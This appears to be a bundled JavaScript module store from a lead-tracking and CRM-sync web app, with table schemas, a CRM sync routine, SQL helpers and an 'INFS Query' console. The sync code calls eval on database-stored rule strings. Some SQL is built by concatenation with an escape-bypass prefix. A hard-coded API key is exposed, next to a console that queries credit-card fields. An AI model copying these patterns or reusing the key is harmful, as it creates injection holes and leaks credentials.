\"password\",\r\ngetDefaultJSONObject : function()\r\n{\r\nvar ret =\r\n{\r\n\"value\" : \"\",\r\n\"ownerid\" : \"\",\r\n\"recordid\" : \"\",\r\n\"customerid\" : \"\"\r\n};\r\nreturn ret;\r\n},\r\n\r\ngetPropertyTypes : function()\r\n{\r\nvar ret =\r\n{\r\n\"value\" : [\"varchar\", 2048],\r\n\"ownerid\" : [\"int\", 11],\r\n\"recordid\" : [\"int\", 11],\r\n\"customerid\" : [\"int\", 11]\r\n};\r\nreturn ret;\r\n},\r\n\r\ninit : function()\r\n{\r\nmodtask.ldmod(\"ui\\\\node\\\\json\").setup(\"..\\\\..\\\\config\\\\data\");\r\n},\r\n\r\ngetDependencies : function(moduleconfig)\r\n{\r\nvar ret =\r\n[\r\n[\"modtask\", \"ui\\\\node\\\\json\"]\r\n];\r\nreturn ret;\r\n}\r\n}\r\n";a494e4c494e4553544f5245["t2a\\app\\viewer\\firstname\\data"] = "\r\n\r\nvar modtask =\r\n{\r\nstoragetype : \"table\",\r\nreluuid : \"firstname\",\r\ngetDefaultJSONObject : function()\r\n{\r\nvar ret = modtask.getPropertyTypes();\r\nvar p;\r\nfor(p in ret)\r\nret[p] = \"\";\r\nreturn ret;\r\n},\r\n\r\ngetPropertyTypes : function()\r\n{\r\nvar ret =\r\n{\r\n\"value\" : [\"varchar\", 2048],\r\n\"recordid\" : [\"int\", 11],\r\n\"ownerid\" : [\"int\", 11],\r\n\"customerid\" : [\"int\", 11]\r\n};\r\nreturn ret;\r\n},\r\n\r\ninit : function()\r\n{\r\nmodtask.ldmod(\"ui\\\\node\\\\json\").setup(\"..\\\\..\\\\config\\\\data\");\r\n},\r\n\r\ngetDependencies : function(moduleconfig)\r\n{\r\nvar ret =\r\n[\r\n[\"modtask\", \"ui\\\\node\\\\json\"]\r\n];\r\nreturn ret;\r\n}\r\n}\r\n";a494e4c494e4553544f5245["t2a\\app\\viewer\\lastname\\data"] = "\r\n\r\nvar modtask =\r\n{\r\nstoragetype : \"table\",\r\nreluuid : \"lastname\",\r\ngetDefaultJSONObject : function()\r\n{\r\nvar ret = modtask.getPropertyTypes();\r\nvar p;\r\nfor(p in ret)\r\nret[p] = \"\";\r\nreturn ret;\r\n},\r\n\r\ngetPropertyTypes : function()\r\n{\r\nvar ret =\r\n{\r\n\"value\" : [\"varchar\", 2048],\r\n\"recordid\" : [\"int\", 11],\r\n\"ownerid\" : [\"int\", 11],\r\n\"customerid\" : [\"int\", 11]\r\n};\r\nreturn ret;\r\n},\r\n\r\ninit : function()\r\n{\r\nmodtask.ldmod(\"ui\\\\node\\\\json\").setup(\"..\\\\..\\\\config\\\\data\");\r\n},\r\n\r\ngetDependencies : function(moduleconfig)\r\n{\r\nvar ret =\r\n[\r\n[\"modtask\", \"ui\\\\node\\\\json\"]\r\n];\r\nreturn ret;\r\n}\r\n}\r\n";a494e4c494e4553544f5245["t2a\\app\\viewer\\age\\data"] = "\r\n\r\nvar modtask =\r\n{\r\nstoragetype : \"table\",\r\nreluuid : \"age\",\r\ngetDefaultJSONObject : function()\r\n{\r\nvar ret = modtask.getPropertyTypes();\r\nvar p;\r\nfor(p in ret)\r\nret[p] = \"\";\r\nreturn ret;\r\n},\r\n\r\ngetPropertyTypes : function()\r\n{\r\nvar ret =\r\n{\r\n\"value\" : [\"varchar\", 2048],\r\n\"recordid\" : [\"int\", 11],\r\n\"ownerid\" : [\"int\", 11],\r\n\"customerid\" : [\"int\", 11]\r\n};\r\nreturn ret;\r\n},\r\n\r\ninit : function()\r\n{\r\nmodtask.ldmod(\"ui\\\\node\\\\json\").setup(\"..\\\\..\\\\config\\\\data\");\r\n},\r\n\r\ngetDependencies : function(moduleconfig)\r\n{\r\nvar ret =\r\n[\r\n[\"modtask\", \"ui\\\\node\\\\json\"]\r\n];\r\nreturn ret;\r\n}\r\n}\r\n";a494e4c494e4553544f5245["t2a\\app\\viewer\\personname\\data"] = "\r\n\r\nvar modtask =\r\n{\r\nstoragetype : \"table\",\r\nreluuid : \"personname\",\r\ngetDefaultJSONObject : function()\r\n{\r\nvar ret = modtask.getPropertyTypes();\r\nvar p;\r\nfor(p in ret)\r\nret[p] = \"\";\r\nreturn ret;\r\n},\r\n\r\ngetPropertyTypes : function()\r\n{\r\nvar ret =\r\n{\r\n\"value\" : [\"varchar\", 2048],\r\n\"recordid\" : [\"int\", 11],\r\n\"ownerid\" : [\"int\", 11],\r\n\"customerid\" : [\"int\", 11]\r\n};\r\nreturn ret;\r\n},\r\n\r\ninit : function()\r\n{\r\nmodtask.ldmod(\"ui\\\\node\\\\json\").setup(\"..\\\\..\\\\config\\\\data\");\r\n},\r\n\r\ngetDependencies : function(moduleconfig)\r\n{\r\nvar ret =\r\n[\r\n[\"modtask\", \"ui\\\\node\\\\json\"]\r\n];\r\nreturn ret;\r\n}\r\n}\r\n";a494e4c494e4553544f5245["t2a\\app\\viewer\\username\\data"] = "\r\n\r\nvar modtask =\r\n{\r\nstoragetype : \"table\",\r\nreluuid : \"username\",\r\ngetDefaultJSONObject : function()\r\n{\r\nvar ret =\r\n{\r\n\"value\" : \"\",\r\n\"ownerid\" : \"\",\r\n\"recordid\" : \"\",\r\n\"customerid\" : \"\"\r\n};\r\nreturn ret;\r\n},\r\n\r\ngetPropertyTypes : function()\r\n{\r\nvar ret =\r\n{\r\n\"value\" : [\"varchar\", 2048],\r\n\"ownerid\" : [\"int\", 11],\r\n\"recordid\" : [\"int\", 11],\r\n\"customerid\" : [\"int\", 11]\r\n};\r\nreturn ret;\r\n},\r\n\r\ninit : function()\r\n{\r\nmodtask.ldmod(\"ui\\\\node\\\\json\").setup(\"..\\\\..\\\\config\\\\data\");\r\n},\r\n\r\ngetDependencies : function(moduleconfig)\r\n{\r\nvar ret =\r\n[\r\n[\"modtask\", \"ui\\\\node\\\\json\"]\r\n];\r\nreturn ret;\r\n}\r\n}\r\n";a494e4c494e4553544f5245["t2a\\app\\viewer\\catchall\\data"] = "\r\n\r\nvar modtask =\r\n{\r\nstoragetype : \"table\",\r\nreluuid : \"catchall\",\r\ngetDefaultJSONObject : function()\r\n{\r\nvar ret =\r\n{\r\n\"value\" : \"\",\r\n\"recordid\" : \"\",\r\n\"ownerid\" : \"\",\r\n\"customerid\" : \"\"\r\n};\r\nreturn ret;\r\n},\r\n\r\ngetPropertyTypes : function()\r\n{\r\nvar ret =\r\n{\r\n\"value\" : [\"varchar\", 64],\r\n\"recordid\" : [\"int\", 11],\r\n\"ownerid\" : [\"int\", 11],\r\n\"customerid\" : [\"int\", 11]\r\n};\r\nreturn ret;\r\n},\r\n\r\ninit : function()\r\n{\r\nmodtask.ldmod(\"ui\\\\node\\\\json\").setup(\"..\\\\..\\\\config\\\\data\");\r\n},\r\n\r\ngetDependencies : function(moduleconfig)\r\n{\r\nvar ret =\r\n[\r\n[\"modtask\", \"ui\\\\node\\\\json\"]\r\n];\r\nreturn ret;\r\n}\r\n}\r\n";a494e4c494e4553544f5245["t2a\\app\\viewer\\crm\\process"] = "\r\n\r\nvar modtask =\r\n{\r\nnode : false,\r\nownerid : false,\r\nusertables : false,\r\n\r\ncrmmap : false,\r\napiconfig : false\r\n}\r\n\r\n\r\nmodtask.process = function(okpush, failpush, crmmap, max_tmchanged, apiconfig)\r\n{\r\nvar ownerid = modtask.ownerid;\r\nvar tablesnames = modtask.usertables;\r\nvar node = modtask.node;\r\nvar groupownercond = \" groupid = \" + modtask.groupidobject.groupid + \" and ownerid = \" + ownerid;\r\n\r\n\r\nif (!max_tmchanged) max_tmchanged = false;\r\nif (!crmmap)\r\n{\r\nmodtask.ldmod(\"rel:map\").sp(\r\n{\r\n\"node\" : modtask.node,\r\n\"ownerid\" : modtask.ownerid,\r\n\"usertables\" : modtask.usertables\r\n} ).load(\r\nfunction(apiconfig, _crmmap, _max_tmchanged)\r\n{\r\nmodtask.process(okpush, failpush, _crmmap, _max_tmchanged, apiconfig);\r\n\r\n},\r\nfailpush\r\n);\r\nreturn ;\r\n}\r\nelse\r\n{\r\nmodtask.crmmap = crmmap;\r\nmodtask.apiconfig = apiconfig;\r\n}\r\n\r\n\r\nif (modtask.apiconfig[\"Api.AutoSync\"] != \"true\")\r\n{\r\nmodtask.Log(\"Api.AutoSync <> true. Nothing to do.\");\r\nokpush(0);\r\nreturn;\r\n}\r\n\r\nvar leadscore = modtask.ldmod(\"t2a\\\\app\\\\uservariables\").getLeadScore(ownerid);\r\nvar queries = [];\r\nqueries.push(\"select id,tmlast,\" + leadscore  + \",tmchanged from \" + tablesnames.customer + \" as c  where 1 =1 and \" +\r\n\"( (processstate = 0 or ISNULL(processstate)) OR ((tmchanged > tmsynced) AND processstate <> 2) \" +\r\n\r\n(max_tmchanged == false ? \" \" : \" OR (tmsynced <= '\" + max_tmchanged + \"' AND processstate <> 2 ) \")\r\n\r\n+ \" ) and \" + groupownercond + \" order by tmlast desc limit 0,1\");\r\n\r\nnode.runQuery2(\r\nqueries,\r\nfunction(output)\r\n{\r\nif (output.length == 0)\r\n{\r\nokpush(0);\r\nreturn ;\r\n}\r\n\r\nmodtask.alltables = modtask.getAllTables();\r\n\r\nvar customer = { \"id\" : output[0][0] , \"tmlast\" : output[0][1], \"leadscore\" : output[0][2], \"tmchanged\" : output[0][3]  } ;\r\n\r\nvar contact = {};\r\nvar contactoutcome = { \"success\" : true } ;\r\n\r\n\r\nvar markasbad = function(outcome)\r\n{\r\nmodtask.Log(\"markasbad \" + customer.id + \" \" + outcome.reason);\r\nnode.runQuery2(\r\n\"update \" + tablesnames.customer + \" set tmsynced = NOW(), processstate = 1 where id = \" + customer.id,\r\nfunction()\r\n{\r\nfailpush( { \"reason\" : outcome.reason } );\r\n},\r\nfunction(_outcome)\r\n{\r\nfailpush( { \"reason\" : _outcome.reason + \" AND \" + outcome.reason } );\r\n}\r\n);\r\nreturn ;\r\n};\r\n\r\n\r\n\r\nmodtask.ldmod(\"t2a\\\\app\\\\viewer\\\\customer\\\\info\").sp(\r\n{\r\n\r\n\"node\" : node,\r\n\"customerid\"  : customer.id,\r\n\"ownerid\" : modtask.ownerid,\r\n\"typetables\" :  modtask.ldmod(\"t2a\\\\app\\\\uservariables\").alltables\r\n}\r\n).properties(\r\nfunction(output)\r\n{\r\nvar i;\r\nfor(i=0; i < output.length; ++i)\r\ncontact[output[i].typ] = (output[i].val + \"\").replace(/^\\s+|\\s+$/g,'');\r\n\r\n\r\nvar crmobject = modtask.convertToCRM(contact, customer, ownerid);\r\nvar aftercrmsyncfail  = function(outcome)\r\n{\r\nmodtask.ldmod(\"t2a\\\\app\\\\log\").addlog(\r\nmodtask.ownerid,\r\n\"CRMSync \" + customer.id + \": fail\",\r\n\"(will mark customer as bad to avoid stalls) \" + outcome.reason,\r\nfunction()\r\n{\r\n\r\nmarkasbad(outcome);\r\n}\r\n);\r\n}\r\nmodtask.ldmod(\"t2a\\\\app\\\\log\").addlog(\r\nmodtask.ownerid,\r\n\"CRMSync \" + customer.id + \": start\",\r\n\"CRMObject = \" + modtask.ldmod(\"a656e636f64656465636f6465\\\\js\").a4141546f4a736372697074(crmobject),\r\nfunction()\r\n{\r\nmodtask.syncCRM(\r\ncrmobject.variableschema,\r\nfunction(_obj)\r\n{\r\nnode.runQuery2(\r\n\"update \" + tablesnames.customer + \" set tmsynced = NOW(), processstate = \" + \"1\" + \" where id = \" + customer.id,\r\nfunction()\r\n{\r\nokpush( 1 );\r\n},\r\naftercrmsyncfail\r\n);\r\nreturn ;\r\n},\r\naftercrmsyncfail\r\n);\r\n}\r\n);\r\n},\r\nfunction(outcome)\r\n{\r\nmodtask.Log(\"Hmm, cannot get properties. Mark customer as corrupt and break\");\r\ncontactoutcome.success = false;\r\ncontactoutcome.reason = outcome.reason;\r\nmarkasbad(contactoutcome);\r\n}\r\n);\r\n},\r\nfailpush\r\n); // runQuery2\r\n};\r\n\r\n\r\nmodtask.syncCRM = function(crmobj, okpush, failpush)\r\n{\r\nif (modtask.groupidobject.groupid == \"3\")\r\n{\r\nokpush(1);\r\nreturn ;\r\n}\r\nvar ownerid = modtask.ownerid;\r\nvar syncfield = \"Phone1\";\r\nif (typeof(crmobj.Phone1) != \"string\")\r\n{\r\nif (typeof(crmobj.Email) != \"string\" )\r\n{\r\nfailpush( { \"reason\" : \"Phone1 or Email not availble. Abort\" } );\r\nreturn ;\r\n}\r\nelse\r\n{\r\nsyncfield = \"Email\";\r\n}\r\n}\r\nvar crmcfg = modtask.ldmod(\"t2a\\\\app\\\\uservariables\").getCRM(ownerid);\r\nvar modcrm = modtask.ldmod(\"t2a\\\\marketing\\\\viewer\\\\isconsole\").sp(\r\n{\r\n\"apikey\" : modtask.apiconfig[\"Api.Key\"],\r\n\"appname\" : modtask.apiconfig[\"Api.AppName\"],\r\n\"groupidobject\" : modtask.groupidobject,\r\n\"dataservice\"   : \"http://tracktoact.com/apps/visileads/\",\r\n\"tablename\" : \"Contact\",\r\n\"returnfields\" : \"<value><string>Id</string></value>\"\r\n}\r\n);\r\n\r\n\r\nmodcrm.queryIS(\r\ncrmobj[syncfield],\r\nsyncfield,\r\nfunction(results)\r\n{\r\nif (results.length == 0)\r\n{\r\nmodcrm.addObject(\r\ncrmobj,\r\nfunction(_crmobj)\r\n{\r\nmodtask.ldmod(\"t2a\\\\app\\\\log\").addlog(\r\nmodtask.ownerid,\r\n\"CRMSync\",\r\n\"Created \" + _crmobj.id,\r\nokpush\r\n);\r\n},\r\nfailpush\r\n);\r\n}\r\nelse\r\n{\r\nmodcrm.updateObject(\r\nresults[0].Id,\r\ncrmobj,\r\nfunction(_crmobj)\r\n{\r\nmodtask.ldmod(\"t2a\\\\app\\\\log\").addlog(\r\nmodtask.ownerid,\r\n\"CRMSync\",\r\n\"Updated \" + _crmobj.id,\r\nokpush\r\n);\r\n},\r\nfailpush\r\n);\r\n}\r\n},\r\nfailpush\r\n);\r\n}\r\n\r\nmodtask.checkCondition = function(rule, contact)\r\n{\r\nvar result = false;\r\nif (rule.condition.length > 0)\r\n{\r\nmodtask.Log(\"Checking condition \" + rule.condition);\r\nvar conditionresult = false;\r\nrule.condition = rule.condition.split(\"=\");\r\nvar field = rule.condition[0];\r\nvar val = rule.condition[1];\r\nmodtask.Log(\"Condition: '\" + field + \"','\" + val + \"','\" + contact[field] + \"'\");\r\nif (contact[field] == val)\r\n{\r\nmodtask.Log(\"Satisfied\");\r\nresult = true;\r\n}\r\nelse\r\n{\r\nmodtask.Log(\"Not Satisfied\");\r\n}\r\n}\r\nelse\r\nresult = true;\r\n\r\nreturn result;\r\n}\r\n\r\nmodtask.convertToCRM = function(contact, customer, ownerid)\r\n{\r\nvar crmcontact =\r\n{\r\n\"leadscore\" : customer.leadscore,\r\n\"tmchanged\" : customer.tmchanged,\r\n\"tmsynced\"  : \"0\",\r\n\"contactid\" : \"0\",\r\n\"ownerid\" : ownerid,\r\n\"synckey\" : \"phone\",\r\n\"customerid\" : customer.id\r\n};\r\n\r\nvar variableschema = {};\r\nvar p;\r\nvar crmentry;\r\nvar value;\r\nvar crmtablename;\r\nvar crmfielddescription;\r\nvar rule ;\r\nfor(p in modtask.crmmap)\r\n{\r\nrule = modtask.crmmap[p];\r\ncrmentry = rule.name;\r\ncrmtablename = crmentry.split(\".\")[0];\r\ncrmfielddescription = crmentry.split(\".\")[1];\r\n\r\nif (!modtask.checkCondition(rule, contact))\r\ncontinue;\r\n\r\nvalue = rule.type;\r\nswitch(crmtablename)\r\n{\r\ncase \"Contact\" :\r\nif (value == \"leadscore\")\r\nvariableschema[crmfielddescription] = customer.leadscore;\r\nelse\r\n{\r\n\r\n\r\nvalue = value.split(\"[\")[0];\r\n\r\nvar rulevalue = false;\r\nvar data = contact;\r\ndata[\"leadscore\"] = customer.leadscore;\r\ntry {\r\neval(\"rulevalue = \" + value);\r\n}catch(e) { };\r\n\r\nif (rulevalue)\r\nvariableschema[crmfielddescription] = rulevalue;\r\nelse\r\n{\r\nvar tmpdata = {};\r\nswitch(value)\r\n{\r\ncase  \"data.firstname\" :\r\nmodtask.ldmod(\"t2a\\\\app\\\\com\\\\parse\").fullname(\r\ncontact.personname, tmpdata);\r\nif (tmpdata[\"FirstName\"])\r\nvariableschema[crmfielddescription] = tmpdata[\"FirstName\"];\r\nbreak;\r\ncase \"data.lastname\" :\r\nmodtask.ldmod(\"t2a\\\\app\\\\com\\\\parse\").fullname(\r\ncontact.personname, tmpdata);\r\nif (tmpdata[\"LastName\"])\r\nvariableschema[crmfielddescription] = tmpdata[\"LastName\"];\r\nbreak;\r\n}\r\n}\r\n}\r\nbreak;\r\n}\r\n}\r\ncrmcontact[\"variableschema\"] = variableschema;\r\nreturn crmcontact;\r\n};\r\n\r\n\r\n\r\nmodtask.getAllTables = function()\r\n{\r\nreturn modtask.ldmod(\"t2a\\\\app\\\\uservariables\").alltables;\r\n}\r\n\r\nmodtask.getDependencies = function(moduleconfig)\r\n{\r\nvar ret =\r\n[\r\n[\"modtask\", \"rel:map\"],\r\n[\"modtask\", \"t2a\\\\app\\\\log\"],\r\n[\"modtask\", \"t2a\\\\marketing\\\\viewer\\\\isconsole\"],\r\n\r\n[\"modtask\", \"t2a\\\\app\\\\viewer\\\\crm\\\\contact\"],\r\n[\"modtask\", \"t2a\\\\app\\\\com\\\\parse\"],\r\n[\"modtask\", \"ui\\\\node\\\\direct\"],\r\n[\"modtask\", \"a656e636f64656465636f6465\\\\hex\"],\r\n[\"modtask\", \"a656e636f64656465636f6465\\\\percent\"],\r\n[\"modtask\", \"a656e636f64656465636f6465\\\\js\"],\r\n[\"modtask\", \"ui\\\\conn\\\\connectionstring\"],\r\n[\"modtask\", \"ui\\\\node\\\\auth\"],\r\n[\"modtask\", \"t2a\\\\app\\\\config\\\\data\"],\r\n[\"modtask\", \"t2a\\\\app\\\\uservariables\"],\r\n[\"modtask\", \"flow\\\\while\"],\r\n[\"modtask\", \"t2a\\\\app\\\\viewer\\\\records\\\\process\"]\r\n];\r\nmodtask.alltables = modtask.getAllTables();\r\nvar i;\r\nfor(i=0; i < modtask.alltables.length; ++i)\r\nret.push([\"modtask\", \"t2a\\\\app\\\\viewer\\\\\" + modtask.alltables[i] + \"\\\\data\"]);\r\nreturn ret;\r\n} ;\r\n\r\n\r\nmodtask.getTables = function(ownerid)\r\n{\r\nreturn modtask.ldmod(\"t2a\\\\app\\\\uservariables\").getTables(ownerid);\r\n};\r\n\r\nmodtask.init = function() { modtask.ldmod(\"kernel\\\\mod\").inh(\"groupidobject\"); }\r\n";a494e4c494e4553544f5245["t2a\\app\\viewer\\crm\\map"] = "\r\n\r\nvar modtask =\r\n{\r\nnode : false,\r\nownerid : false,\r\nusertables : false\r\n}\r\n\r\nmodtask.getDependencies = function(moduleconfig)\r\n{\r\nvar ret =\r\n[\r\n[\"modtask\", \"sql\\\\q\"]\r\n];\r\nreturn ret;\r\n} ;\r\n\r\nmodtask.init = function() { modtask.ldmod(\"kernel\\\\mod\").inh(\"groupidobject\"); }\r\n\r\nmodtask.load = function(okpush, failpush)\r\n{\r\nvar ownerid = modtask.ownerid;\r\nvar node = modtask.node;\r\nvar tablesnames = modtask.usertables;\r\nvar groupownercond = \" groupid = \" + modtask.groupidobject.groupid + \" and ownerid = \" + ownerid;\r\n\r\n\r\nvar  max_tmchanged = false;\r\nvar crmmap = false;\r\n\r\nvar fields = [\"name\",\"type\",\"condition\"];\r\nnode.runQuery2(\r\n[\"select @max_tmchanged := MAX(tmchanged) from \" + tablesnames.crmmap + \" where \" + groupownercond,\r\n\"select `\" + fields.join(\"`,`\") + \"`, @max_tmchanged from \" + tablesnames.crmmap + \" where \" + groupownercond\r\n],\r\nfunction(output)\r\n{\r\nvar i;\r\nvar crmmap = {};\r\nvar api = {};\r\nfor(i=0; i < output.length; ++i)\r\n{\r\nif (output[i][0].indexOf(\"Api\") == 0)\r\napi[output[i][0]] = output[i][1];\r\nelse\r\n{\r\ncrmmap[output[i][0]]= modtask.ldmod(\"sql\\\\q\").toJson(output[i], fields.concat(\"max_tmchanged\"));\r\nmax_tmchanged = crmmap[output[i][0]][\"max_tmchanged\"];\r\n}\r\n}\r\nokpush(api, crmmap, max_tmchanged);\r\n},\r\nfailpush\r\n);\r\n}\r\n";a494e4c494e4553544f5245["sql\\q"] = "\r\n\r\n\r\nvar modtask = {};\r\n\r\nmodtask.toJson = function(row, fields, ret)\r\n{\r\nif (!ret)\r\nret = {};\r\nvar i;\r\nif (!fields) fields = row;\r\nfor(i=0; i < row.length; ++i)\r\nret[fields[i]]=row[i];\r\nreturn ret;\r\n};\r\n\r\nmodtask.getUpdate = function(id, tbl, map)\r\n{\r\nvar map;\r\nvar p;\r\nvar ret =  \"update \" + tbl  +  \" set \";\r\nvar val;\r\nfor(p in map)\r\n{\r\nval = map[p] + \"\";\r\nif (val.indexOf(\"NOQUOTE__\") == 0)\r\nval = val.replace(/^NOQUOTE__/, \"\");\r\nelse\r\nval = \"'\" + modtask.ldmod(\"a656e636f64656465636f6465\\\\sql\").encodeStringToSQLStrSingleQuoted(val) + \"'\";\r\n\r\nret += \" `\" + p + \"` = \" + val + \",\";\r\n}\r\nret = ret.substr(0, ret.length-1);\r\nif (typeof(id) != \"object\")\r\nid = [id];\r\nret += \" where id in (\" + id.join(\",\") + \")\";\r\n\r\nret = ret + a4d696e69636f7265.a6e65774c696e65  + a4d696e69636f7265.a6e65774c696e65;\r\nreturn ret;\r\n};\r\n\r\nmodtask.getDependencies = function(moduleconfig)\r\n{\r\nvar ret =\r\n[\r\n[\"modtask\", \"a656e636f64656465636f6465\\\\sql\"]\r\n];\r\nreturn ret;\r\n}\r\n\r\nmodtask.getInsert  = function(tbl, maps, operator)\r\n{\r\nif (!operator)\r\noperator = \"insert\";\r\n\r\nvar i;\r\nvar p;\r\nvar fields = [], values = [];\r\nif (maps.length == 0) return \" select 1 \";\r\n\r\n\r\nvar ret = \"\";\r\n\r\nvar j;\r\nvar map;\r\nvar val;\r\nfor(j=0; j < maps.length; ++j)\r\n{\r\nvar hascustomerid = false;\r\nmap = maps[j];\r\nvalues = [];\r\nfields = [];\r\nfor(p in map)\r\n{\r\nfields.push(p);\r\n\r\nval = map[p] + \"\";\r\nif (val.indexOf(\"NOQUOTE__\") == 0)\r\nvalues.push(val.replace(/^NOQUOTE__/, \"\"));\r\nelse\r\nvalues.push(\"'\" + modtask.ldmod(\"a656e636f64656465636f6465\\\\sql\").encodeStringToSQLStrSingleQuoted(val) + \"'\");\r\n}\r\nret += a4d696e69636f7265.a6e65774c696e65 +\r\n(\"(\" + values.join(\",\") + \"),\");\r\n}\r\nret =  ret.substr(0, ret.length-1);\r\n\r\nvar ret =  operator + \" INTO \" + tbl  +  \" \" +\r\n\"(`\" + fields.join(\"`,`\")  + \"`) \" +\r\n\"  VALUES \" +\r\nret;\r\nreturn ret;\r\n}\r\n\r\n\r\n";a494e4c494e4553544f5245["t2a\\app\\log"] = "\r\n\r\nvar modtask =\r\n{\r\nstoragetype : \"table\",\r\nreluuid : \"log\",\r\nencryptqueries : true,\r\n\r\naddlog : function(userid, name, value, okpush)\r\n{\r\nreturn modtask.modref.addlog(userid, name, value, okpush);\r\n},\r\n\r\ngetDefaultJSONObject : function()\r\n{\r\nreturn modtask.modref.getDefaultJSONObject();\r\n},\r\n\r\ngetPropertyTypes : function()\r\n{\r\nreturn modtask.modref.getPropertyTypes();\r\n},\r\n\r\ninit : function()\r\n{\r\nmodtask.modref = modtask.ldmod(\"ui\\\\w\\\\shell\\\\log\");\r\nmodtask.ldmod(\"ui\\\\node\\\\json\").setup(\"config\\\\data\");\r\n},\r\n\r\ngetDependencies : function(moduleconfig)\r\n{\r\nvar ret =\r\n[\r\n[\"modtask\", \"ui\\\\w\\\\shell\\\\log\"],\r\n[\"modtask\", \"ui\\\\node\\\\json\"]\r\n];\r\nreturn ret;\r\n}\r\n}\r\n";a494e4c494e4553544f5245["ui\\w\\shell\\log"] = "\r\n\r\n\r\nvar modtask =\r\n{\r\naddlog : function(userid, name, value, okpush)\r\n{\r\nmodtask.__modtask.addObject(\r\n{\r\n\"ownerid\" : userid,\r\n\"name\" : name,\r\n\"value\" : value,\r\n\"tmstart\" :  modtask.ldmod(\"core\\\\datetime\").a6765744461746554696d65()\r\n},\r\nokpush,\r\nfunction(outcome)\r\n{\r\nmodtask.Log(\"WARNING: shell addlog error: \" + outcome.reason);\r\nokpush(0);\r\n}\r\n);\r\n},\r\n\r\ngetDefaultJSONObject : function()\r\n{\r\nvar ret = modtask.getPropertyTypes();\r\nvar p;\r\nfor(p in ret)\r\nret[p] = \"\";\r\nreturn ret;\r\n},\r\n\r\ngetPropertyTypes : function()\r\n{\r\nvar ret =\r\n{\r\n\"name\" : [\"varchar\", 256],\r\n\"value\" : [\"varchar\", 4096],\r\n\"tmstart\" : [\"datetime\", false],\r\n\"tmend\"  : [\"datetime\", false],\r\n\"ownerid\" : [\"int\", 11]\r\n};\r\nreturn ret;\r\n}\r\n};\r\n\r\n";a494e4c494e4553544f5245["t2a\\marketing\\viewer\\isconsole"] = "\r\n\r\nvar modtask = function(push)\r\n{\r\nvar ret =\r\n{\r\n\"css\" : \"width:92%;padding : 3%;theme.overlay;\"\r\n};\r\n\r\n\r\n\r\nret.parts =\r\n{\r\n\"header\" :\r\n{\r\n\"css\" : \"width:100%\",\r\n\"parts\" :\r\n[\r\n]\r\n}\r\n};\r\n\r\nret.parts.header.parts.push(\r\n{\r\n\"css\" : \"theme.title1;margin-bottom:2%;\",\r\n\"parts\" : \"text\",\r\n\"what\" : \"INFS Query\"\r\n});\r\n\r\nvar tablename =\r\n{\r\n\"css\" : \"theme.border1;padding : 0;margin-left:1%;vertical-align:top;width :95%;margin-bottom:2%;\",\r\n\"parts\" : \"ext\",\r\n\"what\" : \"ui\\\\w\\\\textedit\\\\ui\",\r\n\"initval\" : \"CreditCard\"\r\n};\r\n\r\nvar query =\r\n{\r\n\"css\" : \"theme.border1;padding : 0;margin-left:1%;vertical-align:top;width :95%;margin-bottom:2%;\",\r\n\"parts\" : \"ext\",\r\n\"what\" : \"ui\\\\w\\\\textedit\\\\ui\",\r\n\"initval\" : \"???%\"\r\n};\r\n\r\nvar prop =\r\n{\r\n\"css\" : \"theme.border1;padding : 0;margin-left:1%;vertical-align:top;width :95%;margin-bottom:2%;\",\r\n\"parts\" : \"ext\",\r\n\"what\" : \"ui\\\\w\\\\textedit\\\\ui\",\r\n\"initval\" : \"FirstName\"\r\n};\r\n\r\nret.parts.header.parts.push(\r\n{\r\n\"css\" : \"\",\r\n\"parts\" : \"text\",\r\n\"what\" : \"tableName\"\r\n});\r\nret.parts.header.parts.push(tablename);\r\n\r\nret.parts.header.parts.push(\r\n{\r\n\"css\" : \"\",\r\n\"parts\" : \"text\",\r\n\"what\" : \"query (wildcard is %)\"\r\n});\r\nret.parts.header.parts.push(query);\r\n\r\nret.parts.header.parts.push(\r\n{\r\n\"css\" : \"\",\r\n\"parts\" : \"text\",\r\n\"what\" : \"prop\"\r\n});\r\nret.parts.header.parts.push(prop);\r\n\r\n\r\n\r\n\r\n\r\n\r\nret.parts.header.parts.push(modtask.statusbar);\r\nret.parts.header.parts.push(modtask.buttons);\r\nret.parts.header.parts.push(modtask.grid);\r\n\r\nvar result = {};\r\nret.parts.footer =\r\n{\r\n\"parts\" : \"ext\",\r\n\"what\": \"ui\\\\w\\\\grid\\\\twobtn\",\r\n\"initval\" :\r\n{\r\n\"btns\" : [\"Query\", \"Close\"]\r\n},\r\n\r\n\"btn1\" :\r\n[\r\n[\"query\", tablename, \"val\", result, \"tablename\"],\r\n[\"query\", query, \"val\", result, \"query\"],\r\n[\"query\", prop, \"val\", result, \"prop\"],\r\n\r\nfunction(push)\r\n{\r\nmodtask.queryIS(result.tablename,\r\nresult.query,\r\nresult.prop,\r\nfunction(itemsmap)\r\n{\r\nmodtask.itemsmap = itemsmap;\r\npush([\"refresh\", modtask.grid]);\r\n},\r\n\r\nfunction(outcome)\r\n{\r\npush(\r\n[\"overlay\",\r\n{\r\n\"parts\" : \"ext\",\r\n\"what\" : \"ui\\\\w\\\\grid\\\\twodlg\",\r\n\"initval\" :\r\n{\r\n\"msg\" : \"Error \" + outcome.reason,\r\n\"btns\" : [\"OK\"]\r\n},\r\n\"btn1\" :\r\n[\r\n[\"remove\"]\r\n]\r\n},\r\nmodtask\r\n]\r\n);\r\n}\r\n);\r\n},\r\n[\"refresh\"]\r\n],\r\n\r\n\"btn2\" :\r\n[\r\n[\"remove\", modtask]\r\n]\r\n};\r\npush(ret);\r\n}\r\n\r\n\r\n\r\nmodtask.extractObjs = function(xml, result)\r\n{\r\nvar tag = \"<struct>\";\r\nxml = xml.split(tag);\r\nvar i;\r\nfor(i=1; i < xml.length; ++i)\r\nresult.objs.push(modtask.extractObj(xml[i]));\r\nreturn ;\r\n}\r\n\r\nmodtask.extractObj = function(xml)\r\n{\r\nxml = xml.split(\"<name>\");\r\nvar field, value  ;\r\nvar obj = {};\r\nfor(i=1; i < xml.length; ++i)\r\n{\r\nfield = xml[i].split(\"</name\")[0];\r\nvalue = xml[i].split(\"<value>\")[1].split(\"</value>\")[0];\r\nif (value.indexOf(\"<i4>\") == 0)\r\nvalue = value.split(\">\")[1].split(\"<\")[0];\r\nobj[field] = value;\r\n}\r\nreturn obj;\r\n}\r\n\r\n\r\nmodtask.dataservice = false;\r\nmodtask.appname = \"zh124\";\r\nmodtask.apikey = \"efc1a6a99766536d397e00b7bb4f2ee0\";\r\nmodtask.returnfields = \"<value><string>Id</string></value><value><string>FirstName</string></value><value><string>LastName</string></value><value><string>ContactId</string></value><value><string>ExpirationMonth</string></value><value><string>ExpirationYear</string></value>\";\r\nmodtask.page = 0;\r\nmodtask.limit = 